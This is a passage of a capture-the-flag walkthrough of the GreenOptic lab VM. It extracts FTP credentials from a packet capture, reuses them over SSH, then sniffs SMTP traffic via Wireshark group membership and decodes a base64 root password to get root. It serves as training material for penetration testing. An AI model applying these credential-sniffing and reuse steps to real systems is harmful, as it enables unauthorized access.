
Now I downloaded the zip file and used the password HelloSunshine123 to extract the zip file. After extracting, we get a dpi.pcap file.
root@kali:~# curl http://recoveryplan.greenoptic.vm/dpi.zip -u staff --output dpi.zip4

Enter host password for user 'staff':
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 72324  100 72324    0     0   9.8M      0 --:--:-- --:--:-- --:--:--  9.8M

root@kali:~# unzip dpi.zip
Archive:  dpi.zip
[dpi.zip] dpi.pcap password:
  inflating: dpi.pcap
I opened the file in Wireshark and started analyzing the traffic. While analyzing, I found the FTP credentials for user Alex.

Generally FTP password is same as the password of the user, which means we can login as user Alex via SSH using the username alex and password FwejAASD1 and read the flag for the user.
root@kali:~# ssh alex@greenoptic.vm
alex@greenoptic.vms password:

[alex@websrv01 ~]$ cat user.txt
Well done. Now to try and get root access.

Think outside of the box!
Root Shell
Rooting this box was easy, we just needed to think outside of the box! I did a lot of enumeration and tried many privilege escalation scripts but none of them worked. When I checked the id of the user, I found that the user is added to the wireshark group which means that wireshark is installed inside the box.
[alex@websrv01 ~]$ id
uid=1002(alex) gid=1002(alex) groups=1002(alex),994(wireshark)
So I exited the shell and logged in again using “ssh -X” which would allow us to open GUI apps. Then I typed wireshark to open Wireshark.
root@kali:~# ssh -X alex@greenoptic.vm
alex@greenoptic.vms password:
[alex@websrv01 ~]$ wireshark
After opening Wireshark, I started capturing traffic on any and found some SMTP authentication which repeats itself after every few minutes.

On inspecting the packet, we can see a password which is encoded into base64.

After decoding the hash, we get the password for root
root@kali:~# echo -n AHJvb3QAQVNmb2pvajJlb3p4Y3p6bWVkbG1lZEFTQVNES29qM28= | base64 -d
rootASfojoj2eozxczzmedlmedASASDKoj3o
Now we can login as root via ssh using and read our flag!
root@kali:~# ssh root@greenoptic.vm
root@greenoptic.vm's password: ASfojoj2eozxczzmedlmedASASDKoj3o

[root@websrv01 ~]# id
uid=0(root) gid=0(root) groups=0(root)

[root@websrv01 ~]# cat root.txt
Congratulations on getting root!

  ____                      ___        _   _
 / ___|_ __ ___  ___ _ __  / _ \ _ __ | |_(_) ___
| |  _| '__/ _ \/ _ \ '_ \| | | | '_ \| __| |/ __|
| |_| | | |  __/  __/ | | | |_| | |_) | |_| | (__
 \____|_|  \___|\___|_| |_|\___/| .__/ \__|_|\___|
                                |_|

You've overcome a series of difficult challenges, so well done!

I'm happy to make my CTFs available for free. If you enjoyed doing the CTF, please leave a comment on my blog at https://security.caerdydd.wales - I will be happy for your feedback so I can improve them and make them more enjoyable in the future.

*********
Kindly place your vote on the poll located here to let me know how difficult you found it: https://security.caerdydd.wales/greenoptic-ctf/
*********

Thanks,
bootlesshacker
That’s it! Thanks for reading. Stay tuned for similar walkthroughs and much more coming up in the near future!
NOTE: The awesome artwork used in this article was created by Andrey Prokopenko.